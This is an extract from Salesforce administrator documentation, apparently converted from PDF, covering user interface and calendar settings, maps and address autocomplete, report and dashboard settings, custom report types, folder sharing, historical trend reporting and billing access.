

Note: Call center users won't see incoming calls if they collapse the sidebar.

Tip: If your organization uses divisions, we recommend that you keep the sidebar pinned and visible at all times so you always have access to the Divisions drop-down list.

#### **Show Custom Sidebar Components on All Pages**

If you have custom home page layouts that include components in the sidebar, this option makes the sidebar components available on all pages for all users in your organization. If you only want certain users to view sidebar components on all pages, grant those users the "Show Custom Sidebar On All Pages" permission.



Note: If the Show Custom Sidebar Componentson All Pages user interface setting is selected, the "ShowCustom Sidebar On All Pages" permission is not available.

## Calendar Settings

#### **Enable Home Page Hover Links for Events**

Enables hover links in the calendar section of the Home tab. On the Home tab, users can hover the mouse over the subject of an event to see the details of the event in an interactive overlay. This option is enabled by default. Note that this checkbox only controls the Home tab; hover links are always available on other calendar views.

The fields available in the event detail and edit overlays are defined in a mini page layout.

Note: If you create all day events, we recommend adding the All Day Event field to the events mini page layout.

#### **Enable Drag-and-Drop Editing on Calendar Views**

Enables the dragging of events on single user daily and weekly calendar views. This allows users to reschedule events without leaving the page. This option is enabled by default.

Note: Calendar views might load less quickly when this checkbox is enabled.

#### **Enable Click-and-Create Events on Calendar Views**

Allows users to create events on day and weekly calendar views by double-clicking a specific time slot and entering the details of the event in an interactive overlay. The fields available in the event detail and edit overlays are defined in a mini page layout.

Note that recurring events and multi-person events are not supported for click-and-create events on calendar views.

#### **Enable Drag-and-Drop Scheduling on List Views**

Allows users to create events associated with records by dragging records from list views on to weekly calendar views and entering the details of the event in an interactive overlay. This option is disabled by default. The fields available in the event detail and edit overlays are defined in a mini page layout.

#### **Enable Hover Links for My Tasks List**

Enables hover links for tasks in the My Tasks section of the Home tab and on the calendar day view. This option is enabled by default. Users can hover the mouse over the subject of a task to see the details of that task in an interactive overlay.

The information presented on these overlays is configured by your administrator.

## Name Settings

Note: These name settings can be enabled by contacting Salesforce Customer Support.

#### **Enable Middle Names for Person Names**

This option lets you show the Middle Name field for person objects so that you can better represent the name of a person associated with a record.

#### **Enable Name Suffixes for Person Names**

This option lets you show the  $Suffix$  field for person objects so that you can better represent the name of a person associated with a record.

## Setup Settings

#### **Enable Enhanced Page Layout Editor**

When enabled, the enhanced page layout editor replaces the current interface for editing page layouts with a feature-rich WYSIWYG editor that contains all of the functionality of the original page layout editor as well as several improvements.

#### **Enable Enhanced Profile List Views**

Enables enhanced list views and inline editing on the profiles list page. With inline editing in enhanced profile list views, you can manage multiple profiles at once.

#### **Enable Enhanced Profile User Interface**

Enables the enhanced profile user interface, which allows you to easily navigate, search, and modify settings for a single profile.

#### **Enable Streaming API**

Enables Streaming API, which allows you to receive notifications for changes to data that match a SOQL query that you define, in a secure and scalable way. This field is selected by default. If you don't see this checkbox, first verify that your Salesforce edition has API access. If your Salesforce edition has API access and you don't see the checkbox, contact Salesforce.

#### **Enable Custom Object Truncate**

Enables truncating custom objects, which permanently removes all of the records from a custom object while keeping the object and its metadata intact for future use.

#### **Enable Improved Setup User Interface**

When disabled, users with Salesforce Classic access their personal settings from the Setup menu. When enabled, users with Salesforce Classic access their personal settings from the My Settings menu, accessible from the username menu. Additionally, the Setup link is moved from the username menu to the Force.com App Menu. If you change this setting, be sure to notify all users in your organization.

#### **Enable Advanced Setup Search (Beta)**

When enabled, users can search for Setup pages, custom profiles, permission sets, public groups, roles, and users from the sidebar in Setup. When disabled, users can search for Setup pages only.

## Note:

- **•** Advanced Setup Search is in beta; it is production quality but has known limitations.
- **•** Some searchable items (such as permission sets) aren't available in some editions. Users can't search for items that aren't included in their edition.

## Advanced Settings

#### **Activate Extended Mail Merge**

Enables Extended Mail Merge for your organization. When selected, the **Mass Mail Merge** link is available in the Tools area on the home pages for accounts, contacts, and leads. Also, single mail merges requested from the Activity History related list on a record are performed using Extended Mail Merge functionality.

Extended Mail Merge is available by request only. Contact Salesforce Customer Support if you are interested in this feature.

#### **Always save Extended Mail Merge documents to the Documents tab**

When enabled, all mail merge documents generated using Extended Mail Merge are added to the user's personal documents folder on the Documents tab, rather than delivered as email attachments. Users are sent confirmation emails when their mail merge requests have completed. Those emails include links for retrieving generated documents from the Documents tab. Note that these documents count against your organization's storage limits.

# Maps and Location Services

Maps and location services uses Google Maps to display maps on standard address fields, enable creation of Visualforce maps, and helps users enter new addresses with autocomplete.

To generate a map image, an address must include the street and city fields and either the state, postal code, or the country. If an address field is missing any of the required information, a map won't display on the detail page of a record.

The map image on the address is static, but clicking the map image opens Google Maps in a new browser tab on the desktop, and opens a map app on a mobile device.

If your organization has Salesforce1 offline access enabled, a map doesn't display when a user's device is offline.

To enable your organization's map and location services:

- **1.** From Setup, enter *Maps* in the Quick Find box, select **Maps and Location Settings**, then click **Edit**.
- **2.** Check Enable Maps and Location Services.
- **3.** Click **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To modify maps and location settings:

# Autocomplete on Standard Addresses

You can enable autocomplete on standard addresses for all Salesforce1 users. This allows users to enter text on standard address fields and see possible matching addresses in a picklist.

Autocomplete on standard address picklist results are optimized for these countries:

- **•** USA
- **•** Japan
- **•** United Kingdom
- **•** Canada
- **•** Australia
- **•** Germany
- **•** France
- **•** Netherlands
- **•** Brazil
- **•** Spain
- **•** Russia
- **•** Sweden

To enable autocomplete on standard address fields:

- **1.** From Setup, enter *Maps* in the Quick Find box, select **Maps and Location Settings**, then click **Edit**.
- **2.** Check Enable autocomplete on standard address fields.
- **3.** Click **Save**.
- Note:
	- **•** Autocomplete on standard address fields is available for all versions of Salesforce1 and the Lightning Experience.

# Customize Reports and Dashboards

Set up reports and dashboards to deliver information to your users in the ways that work best for them.

To get to this page, from Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.

### IN THIS SECTION:

#### [Provide Convenience Features for Your Report and Dashboard Users](#page-390-0)

You can enable or disable several user interface features that may help your users get more out of reports and dashboards. These settings are for convenience and ease of use; they don't affect the data returned in your reports and dashboards.

#### [Let Users Subscribe to Report Notifications](#page-392-0)

Allow users to subscribe to reports to be notified whenever certain metrics meet conditions they specify.

#### [Customize Report and Dashboard Email Notifications](#page-393-0)

Choose how users are notified when information changes in the reports and dashboards they use.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To modify maps and location settings:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To modify report and dashboard settings:

#### [Set Up a Custom Report Type](#page-393-1)

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

[Turn On Enhanced Sharing for Reports and Dashboards](#page-399-0)

When you enable analytics sharing, Salesforce converts your users' existing folder access levels to use new, more detailed access levels.

#### [Set Up Historical Trend Reporting](#page-400-0)

To make historical trend reports available to your users, use filters to configure the amount of data that's captured for historical trend reporting. Then select the fields needed for historical reports.

#### SEE ALSO:

<span id="page-390-0"></span>[Upgrade the Report Wizard](#page-401-0)

# Provide Convenience Features for Your Report and Dashboard Users

You can enable or disable several user interface features that may help your users get more out of reports and dashboards. These settings are for convenience and ease of use; they don't affect the data returned in your reports and dashboards.

#### IN THIS SECTION:

#### [Let Users See Report Headers While Scrolling](#page-391-0)

Floating report headers keep column and row headings in sight no matter how far users scroll in report results.

#### [Help Users Find Dashboards Quickly](#page-391-1)

Dashboard finder uses auto-complete to help users quickly find dashboards in the Dashboards tab, just by entering the first few letters of its name in the search filter.

#### [Let Users Post Dashboard Components in Chatter](#page-391-2)

Dashboard component snapshots let users post static images of dashboard components to Chatter feeds, making the snapshot visible to all users.

#### [Exclude the Confidential Information Disclaimer from Reports](#page-392-1)

By default, report footers include a disclaimer that reads "Confidential Information - Do Not Distribute". The disclaimer reminds users to be mindful of who they share reports with, helping to ensure that third parties don't view your reports. At your discretion, exclude the disclaimer from your reports.

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To modify report and dashboard settings:

## <span id="page-391-0"></span>Let Users See Report Headers While Scrolling

Floating report headers keep column and row headings in sight no matter how far users scroll in report results.

With floating report headers, users can scroll to the bottom of lengthy reports without having to scroll back to the top to view the names of the column headings.

Users can also click floating report headers to sort data in a specific column. When users sort data by clicking a floating report heading, the report refreshes and redirects users to the beginning of report results.

Floating headers are available for tabular, summary, and matrix reports.

- **1.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Select or deselect **Enable Floating Report Headers**.
- <span id="page-391-1"></span>**3.** Click **Save**.

## Help Users Find Dashboards Quickly

Dashboard finder uses auto-complete to help users quickly find dashboards in the Dashboards tab, just by entering the first few letters of its name in the search filter.

All dashboards matching that text are dynamically displayed in the drop-down list. The list first shows dashboards the user viewed recently, and then other dashboards appear in alphabetical order by folder. The first 1000 results are shown in a single list; above 1000, results are shown 500 per page. Users only see dashboards in folders they can access. Disable this option to use the static drop-down list instead.

This option is enabled by default.

- **1.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- <span id="page-391-2"></span>**2.** Select or deselect **Enable Dashboard Finder**.
- **3.** Click **Save**.

## Let Users Post Dashboard Components in Chatter

Dashboard component snapshots let users post static images of dashboard components to Chatter feeds, making the snapshot visible to all users.

- **1.** Make sure Chatter feed tracking for dashboards is enabled.
- **2.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **3.** Select or deselect **Enable Dashboard Component Snapshots**.
- Important: This option lets users override dashboard visibility settings, making snapshots visible to all Chatter users. Though this makes it easy to share time-specific data without having to add people to dashboard folders, be aware that users can inadvertently post sensitive or confidential information.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To modify report and dashboard settings:

## <span id="page-392-1"></span>Exclude the Confidential Information Disclaimer from Reports

By default, report footers include a disclaimer that reads "Confidential Information - Do Not Distribute". The disclaimer reminds users to be mindful of who they share reports with, helping to ensure that third parties don't view your reports. At your discretion, exclude the disclaimer from your reports.

- **1.** From Setup, enter *Reports and Dashboards Settings* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Select **Exclude Disclaimer from Exported Reports** and **Exclude Disclaimer from Report Run Pages and from Printable View Pages**.
- **3.** Click **Save**.

# <span id="page-392-0"></span>Let Users Subscribe to Report Notifications

Allow users to subscribe to reports to be notified whenever certain metrics meet conditions they specify.

- **1.** From Setup, enter *Report Notifications* in the Quick Find box, then select **Report Notifications**.
- **2.** Select the option to enable report notifications.
- **3.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To modify report and dashboard settings:

## <span id="page-393-0"></span>Customize Report and Dashboard Email Notifications

Choose how users are notified when information changes in the reports and dashboards they use.

- **1.** From Setup, enter *Email Notifications* in the Quick Find box, then select **Email Notifications**.
- **2.** Select or clear the following options to modify the notifications for your organization:

#### **Allow Reports and Dashboards to Be Sent to Portal Users**

If you enable this option, all internal and portal users specified as recipients receive reports and dashboards. If this option isn't enabled, only internal Salesforce users can receive reports and dashboard refresh notifications.

This option, disabled by default, is available to Enterprise, Unlimited, and Performance Edition organizations that have a Customer Portal or partner portal set up.

**Use Images Compatible with Lotus Notes in Dashboard Emails**

Dashboard refresh notifications can be sent to specified users when a scheduled dashboard refresh completes. By default, Salesforce sends images in dashboard emails as .png (Portable Network Graphic) files, which are not supported in Lotus Notes. When you enable the Use Images Compatible with Lotus Notes in Dashboard Emails > option, Salesforce uses .jpg images, which Lotus Notes supports, when sending dashboard emails. The "Schedule Dashboard" permission is required to view this option.

Note: Dashboard emails that contain images compatible with Lotus Notes are substantially larger and the image quality may be lower.

<span id="page-393-1"></span>**3.** Click **Save**.

 $\mathbb{Z}$ 

# Set Up a Custom Report Type

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

For example, an administrator can create a report type that shows only job applications that have an associated resume; applications without resumes won't show up in reports using that type. An administrator can also show records that may have related records-for example, applications with or without resumes. In this case, all applications, whether or not they have resumes, are available to reports using that type.

You can create custom report types from which users can report on your organization's reports and dashboards. When defining a custom report type, select Reports or Dashboards from the Primary Object drop-down list on the New Custom Report Type page.

Tip: When you're done creating your report type, consider ways you can do more with it:

- **•** Add the custom report type to apps you upload to Force.com AppExchange.
- **•** Users designated as a translator with the "View Setup and Configuration" permission can translate custom report types using the Translation Workbench.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

IN THIS SECTION:

1. [Create a Custom Report Type](#page-394-0)

Choose the primary object you'd like your new report type to support, then give it a name and a useful description. Mark it as "in development" until you're ready to make it available for users to create reports.

2. [Add Child Objects To Your Custom Report Type](#page-395-0)

To enable reports to pull data from more than just the primary object, consider adding one or more related objects to your report type.

3. [Design the Field Layout for Reports Created From Your Custom Report Type](#page-396-0)

After you define a custom report type and choose its object relationships, you can specify the standard and custom fields a report can display when created or run from a custom report type.

4. [Manage Custom Report Types](#page-398-0)

After you create a custom report type, you can customize, edit, and delete it.

<span id="page-394-0"></span>5. [Limits on Report Types](#page-398-1)

Custom report types are subject to some limits to ensure high performance and usability.

## Create a Custom Report Type

Choose the primary object you'd like your new report type to support, then give it a name and a useful description. Mark it as "in development" until you're ready to make it available for users to create reports.

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.
- **2.** Click **New Custom Report Type**.
- **3.** Select the Primary Object for your custom report type.

Tip:

- **•** You can choose from all objects—even those you don't have permission to view. This lets you build report types for a variety of users.
- **•** Once you save a report type, you can't change the primary object.
- If the primary object on a report type is a custom object, and the custom object is deleted, then the report type and any reports created from it are automatically deleted.
- **•** If you remove an object from a report type, all references to that object and its associated objects are automatically removed from reports and dashboards based on that type.
- **4.** Enter the Report Type Label and the Report Type Name. The label can be up to 50 characters long. The name is used by the SOAP API.
- **5.** Enter a description for your custom report type, up to 255 characters long.
	- Note: Provide a meaningful description so users have a good idea of which data is available for reports. For example: *Accounts with Contacts. Report on accounts and their contacts. Accounts without contacts are not shown.*.
- **6.** Select the category in which you want to store the custom report type.
- **7.** Select a Deployment Status:

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

- **•** Choose In Development during design and testing as well as editing. The report type and its reports are hidden from all users except those with the "Manage Custom Report Types" permission. Only users with that permission can create and run reports using report types in development.
- Choose Deployed when you"re ready to let all users access the report type.
- Note: A custom report type's Deployment Status changes from Deployed to In Development if its primary object is a custom object whose Deployment Status similarly changes.
- **8.** Click **Next**.
	- Note: A developer can edit a custom report type in a managed package after it's released, and can add new fields. Subscribers automatically receive these changes when they install a new version of the managed package. However, developers can't remove objects from the report type after the package is released. If you delete a field in a custom report type that's part of a managed package, and the deleted field is part of bucketing or used in grouping, you receive an error message.

#### <span id="page-395-0"></span>SEE ALSO:

### [Add Child Objects To Your Custom Report Type](#page-395-0)

## Add Child Objects To Your Custom Report Type

To enable reports to pull data from more than just the primary object, consider adding one or more related objects to your report type.

- **1.** Click the box under the primary object.
- **2.** Select a child object.

Only related objects are shown.



Tip: Type in the search box to find objects quickly.

- **3.** For each child object, select one of the following criteria:
	- **•** Each "A" record must have at least one related "B" record. Only parent records with child records are shown in the report.
	- **•** "A" records may or may not have related "B" records. Parent records are shown, whether or not they have child records.

When Users are the primary object, select child objects by field—for example, Accounts (Account Owner) or Accounts (Created By).

**4.** Add up to three child objects.

The number of children depends on the objects you choose.

- **5.** Click **Save**.
- Example:
	- If you select that object A may or may not have object B, then all subsequent objects automatically include the may-or-may-not association on the custom report type. For example, if accounts are the primary object and contacts are the secondary object, and you choose that accounts may or may not have contacts, then any tertiary and quaternary objects included on the custom report type default to may-or-may-not associations.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:
- **•** Blank fields display on report results for object B when object A does not have object B. For example, if a user runs a report on accounts with or without contacts, then contact fields display as blank for accounts without contacts.
- **•** On reports where object A may or may not have object B, you can't use the OR condition to filter across multiple objects. For example, if you enter filter criteria *Account Name starts with M OR Contact First Name starts with M*, an error message displays informing you that your filter criteria is incorrect.
- **•** The Row Limit option on tabular reports shows only fields from the primary object on reports created from custom report types where object A may or may not have object B. For example, in an accounts with or without contacts report, only fields from accounts are shown. Fields from objects after a may-or-may-not association on custom report types aren't shown. For example, in an accounts with contacts with or without cases report, only fields from accounts and contacts are available to use. Also, existing reports may not run or disregard the Row Limit settings if they were created from custom report types where object associations changed from object A with object B to object A with or without object B.

# Design the Field Layout for Reports Created From Your Custom Report Type

After you define a custom report type and choose its object relationships, you can specify the standard and custom fields a report can display when created or run from a custom report type.

- $\Box$  Note: Custom fields appear in custom report types only if they've been added to that report type's page layout.
- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types** to display the All Custom Report Types page.
- **2.** Select the custom report type you want to edit and click **Edit Layout** on the Fields Available for Reports section.

You can click **Preview Layout** to preview which fields will display on the Select Columns page of a report customized or run from this report type.

- Note: When previewing the layout, all fields and objects are displayed, including fields and objects you may not have permission to access. However, you cannot access any data stored in the fields or objects that you do not have permission to access.
- **3.** Select fields from the right-hand box and drag them to a section on the left.
	- $\Box$  Tip: You can view a specific object's fields by selecting an object from the  $\Diamond$  i ew drop-down list.
- **4.** Optionally, click **Add fields related via lookup** to display the Add Fields Via Lookup overlay. From here you can add fields via the lookup relationship the object selected in the View drop-down list has to other objects.
	- A lookup field is a field on an object that displays information from another object. For example, the Contact Name field on an account.
	- **•** A custom report type can contain fields available via lookup through four levels of lookup relationships. For example, for an account, you can get the account owner, the account owner's manager, the manager's role, and that role's parent role.
	- **•** You can only add fields via lookup that are associated with objects included in the custom report type. For example, if you add the accounts object to the custom report type, then you can add fields from objects to which accounts have a lookup relationship.
	- **•** Selecting a lookup field on the Add Fields Via Lookup overlay may allow you to access additional lookup fields from other objects to which there is a lookup relationship. For example, if you select the Contact Name field from cases, you can then select the Account field from contacts because accounts have a lookup relationship to contacts which have a lookup relationship to cases.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

- **•** The fields displayed in the Add Fields Via Lookup overlay do not include lookup fields to primary objects. For example, if accounts are the primary object on your custom report type, and contacts are the secondary object, then the Add Fields Via Lookup overlay does not display lookup fields from contacts to accounts.
- **•** Fields added to the layout via the **Add fields related via lookup** link are automatically included in the section of the object from which they are a lookup field. For example, if you add the Contact field as a lookup from accounts, then the Contact field is automatically included in the Accounts section. However, you can drag a field to any section.
- **•** Fields added via lookup automatically display the lookup icon on the field layout of the custom report type.
- Reduce the amount of time it takes a user to find fields to report on by grouping similar fields together on custom report types' field layouts. You can create new page sections in which to group fields that are related to one another, and you can group fields to match specific detail pages and record types.
- **•** If you include activities as the primary object on a custom report type, then you can only add lookup fields from activities to accounts on the select column layout of the custom report type.
- **5.** Arrange fields on sections as they should appear to users.

Fields not dragged onto a section will be unavailable to users when they generate reports from this report type.

**6.** Click **Preview Layout** and use the legend to determine which fields are included on the layout, added to the report by default, and added to the layout via a lookup relationship.

Warning: Users can view roll-up summary fields on reports that include data from fields they do not have access to view. For example, a user that does not have access to view the Price field on an opportunity product can view the Total Price field on opportunity reports if he or she has access to the Total Price field.

- **7.** To rename or set which fields are selected by default for users, select one or more fields and click **Edit Properties**.
	- **•** Click the Checked by Default checkbox next to one or more fields.

Fields selected by default automatically display the checkbox icon  $(\checkmark)$  on the field layout of the custom report type.

**•** Change the text in the Display As field next to the field you want to rename.

Note: Renamed fields from standard objects, as well as renamed standard objects, do not display as such on the field layout of the custom report type. However, renamed fields from standard objects and renamed standard objects do display their new names on the report and the preview page, which you can access by clicking **Preview Layout**.

- **8.** To rename the sections, click **Edit** next to an existing section, or create a new section by clicking **Create New Section**.
- **9.** Click **Save**.

### SEE ALSO:

[Create a Custom Report Type](#page-394-0)

## Manage Custom Report Types

After you create a custom report type, you can customize, edit, and delete it.

From Setup, enter *Report Types* in the Quick Find box, then select **Report Types** to display the All Custom Report Types page, which shows the list of custom report types defined for your organization.

- **•** Select a list view from the View drop-down list to go directly to that list page, or click **Create New View** to define your own custom view.
- **•** Define a new custom report type by clicking **New Custom Report Type**.
- **•** Update a custom report type's name, description, report type category, and deployment status by clicking **Edit** next to a custom report type's name.
- **•** Delete a custom report type by clicking **Del** next to the custom report type's name. All the data stored in the custom report type will be deleted and cannot be restored from the Recycle Bin.

Important: When you delete a custom report type, any reports based on it are also deleted. Any dashboard components created from a report based on a deleted custom report type display an error message when viewed.

**•** Display detailed information about a custom report type and customize it further by clicking a custom report type's name.

After you click a custom report type name you can:

- **–** Update which object relationships a report can display when run from the custom report type.
- **–** Edit the page layout of the custom report type to specify which standard and custom fields a report can display when created or run from the custom report type.
- **–** See how the fields display to users in reports run from the custom report type by clicking **Preview Layout** on the Fields Exposed for Reporting section.
- **–** Create a new custom report type with the same object relationships and fields as the selected custom report type by clicking **Clone**.
- **–** Rename fields in the report.
- **–** Set which fields are selected by default.

When you edit a report, you can see the report type displayed above the report name in report builder. The report type isn't displayed on the report run page.



- **1.** Report type
- **2.** Report name

Note: If the Translation Workbench is enabled for your organization, you can translate custom report types for international users.

# Limits on Report Types

Custom report types are subject to some limits to ensure high performance and usability.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

- **•** You can add up to 1000 fields to each custom report type. A counter at the top of the Page Layout step shows the current number of fields included. If you have too many fields, you can't save the layout.
- **•** You can't add the following fields to custom report types:
	- **–** Product schedule fields
	- **–** History fields
	- **–** Person account fields
	- **–** The Age field on cases and opportunities
- **•** A custom report type can contain up to 60 object references. For example, if you select the maximum limit of four object relationships for a report type, then you could select fields via lookup from an additional 56 objects. However, users will receive an error message if they run a report from a custom report type and the report contains columns from more than 20 different objects.
- **•** Object references can be used as the main four objects, as sources of fields via lookup, or as objects used to traverse relationships. Each referenced object counts toward the maximum limit even if no fields are chosen from it. For example, if you do a lookup from account to account owner to account owner's role, but select no fields from account owner, all the referenced objects still count toward the limit of 60.
- Reports run from custom report types that include cases do not display the Units drop-down list, which allows users to view the time values of certain case fields by hours, minutes, or days.
- **•** You can't add forecasts to custom report types.
- **•** Report types associated with custom objects in the Deleted Custom Objects list count against the maximum number of custom report types you can create.

### SEE ALSO:

[Opportunity Reports](#page-3406-0)

# Turn On Enhanced Sharing for Reports and Dashboards

When you enable analytics sharing, Salesforce converts your users' existing folder access levels to use new, more detailed access levels.

Note: If your organization was created after the Summer '13 Salesforce release, you already have analytics folder sharing. If your organization existed before the Summer '13 release, follow these steps to make folder sharing available to your users.

When analytics sharing is in effect, all users in the organization get Viewer access by default to report and dashboard folders that are shared with them. Users might have more access if they are Managers or Editors on a given folder, or if they have more administrative user permissions. Each user's access to folders under the new capability is based on the combination of folder access and user permissions they had before enhanced folder sharing was enabled.

- **1.** From Setup, enter *Folder Sharing* in the Quick Find box, then select **Folder Sharing**.
- **2.** Select **Enable access levels for sharing report and dashboard folders**.
- **3.** Click **Report and Dashboard Folder Sharing**.
- Important: If you go back to the old folder sharing model, existing report and dashboard folders go back to the state they were in before.
	- If a folder existed before analytics folder sharing was enabled, its properties and sharing settings are rolled back to their previous state.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To view the analytics folder sharing setting:

**•** "View Setup and Configuration"

To modify the analytics folder sharing setting:

**•** "Customize Application"

• If a folder was created while enhanced analytics folder sharing was in effect, it is hidden from the folder list and all its sharing settings are removed. Administrative user permissions are still in effect.

# Set Up Historical Trend Reporting

To make historical trend reports available to your users, use filters to configure the amount of data that's captured for historical trend reporting. Then select the fields needed for historical reports.

Shape your historical trend data to have enough for users to exploit but doesn't exceed the space limits. Consider which fields contain useful historical data and which fields contain data you can leave out.

- ⋒ Important: Retaining historical data increases the amount of data you store. The effect depends on the ways your organization works. Say that someone updates the status of a typical opportunity record every day or two. Historical trending data for the Status field on the Opportunity object takes up more space than if the record changes once or twice a month. If any of your trended objects is in danger of exceeding the data limit, you receive an email alert.
- **1.** From Setup, enter *Historical Trending* in the Quick Find box, then select **Historical Trending**.

**2.** Select the object that you want to do historical trend reporting on. You can select Opportunities, Cases, Forecasting Item, and up to three custom objects.

Note: Historical trend reporting is available on only Collaborative forecasting, not Customizable forecasting.

- **3.** Select **Enable Historical Trending**.
- **4.** Use the filters under **Configure Data** to specify the total amount of data you can use to create historical trend reports.

Note: You can narrow down historical data for Opportunities, Cases, and custom objects. For Forecasting Items, the available  $\mathbb{Z}$ data is selected for you.

For example, to reduce the data stored for Opportunities reports, drop out the least likely deals by setting Stage not equal to *Prospecting*.

**5.** Under **Select Fields**, choose up to eight fields to make available for historical trend reporting.

These fields can be selected when creating historical trending reports.

# Note:

- **•** For Opportunities reporting, five fields are preselected: Amount, Close Date, Forecast Category, Probability, and Stage. You can add three more.
- **•** For Forecasting, all eight available fields are pre-selected.

After you enable historical trending, a new custom report type is available when you create future reports. If you enable historical trending on a new field, that field is automatically added to the historical trending report layout.

When you turn off historical trending, keep these points in mind.

**•** Turning off historical trending for a field hides the historical data for that field. If you re-enable historical trending, historical data for the field can be viewed again, including data created after historical trending was turned off.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

- **•** Turning off historical trending for an object causes all historical data and configuration settings to be deleted for that object. This includes the object's historical trending report type and any reports that have been created with it.
- **•** If you turn off historical trending for a field and delete it, the field's historical data is no longer available even if you re-enable historical trending.

## Note:

- **•** The historical fields available to each user depend on the fields that user can access. If your permissions change and you can no longer see a given field, that field's historical data also becomes invisible.
- **•** Each historical field has the same field-level security as its parent field. If the field permissions for the parent field change, the historical field's permissions change accordingly.

### SEE ALSO:

[Tip Sheet: Historical Trend Reporting for Opportunities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_opportunity_trending_cheatsheet.pdf)

# Upgrade the Report Wizard

Report builder, a powerful drag-and-drop editor, is the standard tool for creating and editing reports. If your organization is still using the old report wizard, you should upgrade to report builder.

- All profiles get access to the report builder by default. (You may continue to see the "Report" Builder" permission in permission sets and profiles and the PermissionSet and Profile objects in the API, though the upgrade overrides those settings.)
- **•** The old report wizard is available only to users in Accessibility Mode.
- **•** Group and Professional Edition organizations can use report builder.
- **•** You get scatter charts, a new chart type for reports.

New organizations automatically get the latest version of report builder. If you don't see the Report Builder Upgrade section on the User Interface Settings page, the upgrade has already been enabled for your organization.

Assigning the "Report Builder" permission to all users through profiles or permission sets isn't the same thing as enabling report builder for your entire organization. To enable report builder for your organization, follow these steps.

Important: Upgrading **does not affect** any of your existing reports. However, once you upgrade, you can't return to the old report wizard.

- **1.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Review the Report Builder Upgrade section of the page and click **Enable**. If you don't see the button, report builder has already been enabled for your entire organization.
- **3.** Confirm your choice by clicking **Yes, Enable Report Builder for All Users**.

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

# <span id="page-402-1"></span>Managing Billing and Licenses

Checkout contains details about your organization's Salesforce account, including your licenses, billing information, orders, invoices, and statements.

To access Checkout, from Setup, enter *Checkout* in the Quick Find box, select **Checkout**, then choose **Proceed to Checkout**.

Note: Users with the "Manage Billing" permission have automatic access to Checkout. These users can also grant access to others within the organization [Granting Checkout Access](#page-405-0) on page 400.

From Checkout, you can:

- **•** [Order more licenses and products](#page-402-0).
- **•** [Change your billing information](#page-403-0) for an active contract.
- **•** [Change credit card information](#page-404-0) associated with an active contract.
- **•** [View your organization's orders and invoices.](#page-404-1)
- **•** View your previously saved quotes—both quotes you created from Salesforce and quotes created by a sales representative.
- **•** Place orders to purchase new products.
